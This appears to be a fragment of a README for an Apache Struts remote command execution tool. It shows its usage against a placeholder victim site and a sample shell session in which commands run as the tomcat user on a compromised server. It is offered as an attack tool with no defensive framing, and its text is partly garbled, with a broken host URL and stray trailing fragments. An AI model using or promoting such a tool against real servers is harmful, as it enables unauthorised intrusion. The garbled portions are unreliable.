 Struts
By @s1kr10s
-=[Execute command Tools]=-
* Usage: www.victima.com/files.login
[+] HOST con http(s): https://organi m/Login.action
Struts@Shell:$ id
uid=493(tomcat) gid=493(tomcat) groups=493(tomcat)
Struts@Shell:$ uname -a
Linux ip-10-177-10-27 2.6.32-573.7.1.el6.centos.plus.x86_64 #1 SMP Wed Sep 23 03:02:55 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
Struts@Shell:$ pwd
/usr/local/tomcat
Struts@Shell:$
13:3
IT'S LEET T